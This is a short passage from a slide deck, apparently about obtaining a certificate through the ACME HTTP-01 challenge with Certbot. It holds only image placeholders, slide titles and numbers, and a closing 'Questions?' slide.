
ACME HTTP-01 Challenge: Certbot

Slide 33

ACME HTTP-01 Challenge: Redirect

Slide 34


ACME HTTP-01 Challenge: Certificate!

Slide 35
Questions?

